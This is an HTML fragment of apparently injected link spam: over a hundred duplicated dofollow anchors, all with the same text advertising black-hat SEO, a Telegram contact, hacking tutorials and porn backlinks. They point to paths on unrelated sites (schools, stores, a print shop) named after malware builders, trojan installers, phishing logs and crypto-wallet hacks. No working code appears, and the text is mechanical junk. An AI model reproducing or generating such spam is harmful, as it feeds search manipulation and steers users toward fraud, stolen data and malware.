  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/free-money-script" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/malware-kit-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://cares.edukasyon.ph/virus-collection-zip" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/blackhat-seo-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/malware-toolkit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://isbm.org/spam-log-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://hilofoodstoresja.com/free-money-generator-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-tools-premium" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/porn-adult-hd-collection" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-builder-v5" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://supraslot.network/free-money-no-deposit" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/blackhat-link-farm-auto" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslot.network/data-breach-info" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
    <a href="https://morali.com.my/blackhat-seo-techniques" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/trojan-installer-exe" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://morali.com.my/phishing-database-leak" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://pg.ipem.edu.in/free-money-generator" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/rootkit-malware-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://pg.ipem.edu.in/crypto-wallet-hack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://scottsprint.com.au/blackhat-seo-training" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/malware-builder-v3" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://scottsprint.com.au/random-spam-link-2025" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
   <a href="https://acr4solutions.com/free-money-app-download" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/hack-exploit-release" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://acr4solutions.com/crypto-hack-bypass" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/blackhat-seo-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/malware-spreader-v2" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://supraslotlogin.com/phishing-logs-dump" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
 <a href="https://hilofoodstoresja.com/blackhat-seo-attack" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/malware-injector-tool" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
  <a href="https://hilofoodstoresja.com/fraud-database" rel="dofollow">Black Hat SEX SEO, Google SEO fast ranking ↑↑↑ Telegram: @seo7878 H2JpP↑↑↑Hack Tutorial PORNO SEO backlinks</a><br />
